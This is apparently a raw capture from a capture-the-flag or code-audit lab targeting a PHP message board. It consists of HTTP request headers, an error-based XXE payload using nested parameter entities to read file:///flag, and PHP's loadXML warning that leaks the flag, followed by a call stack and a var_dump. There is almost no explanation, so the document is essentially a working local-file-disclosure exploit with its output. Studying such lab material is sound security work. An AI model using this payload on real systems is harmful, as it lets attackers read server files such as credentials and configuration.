 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 288
<?xml version="1.0"?>
<!DOCTYPE message [
<!ELEMENT message ANY>
<!ENTITY % para1 SYSTEM "file:///flag">
<!ENTITY % para '
<!ENTITY &#x25; para2 "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///&#x25;para1;&#x27;>">
&#x25;para2;
'>
%para;
]>
<message>10</message>
( ! ) Warning: DOMDocument::loadXML(): Invalid URI: file:///flag{aaaaaaaaaaaaaaaaa} in Entity, line: 1 in
F:\cmsAudit\MessageBoard\xml.php on line 7
Call Stack
# Time Memory Function Location
1 0.4013 407800 {main}( ) ...\xml.php:0
2 0.4013 409248 loadXML ( ) ...\xml.php:7
F:\cmsAudit\MessageBoard\xml.php:9:
object(SimpleXMLElement)[2]
public 0 => string '10' (length=2)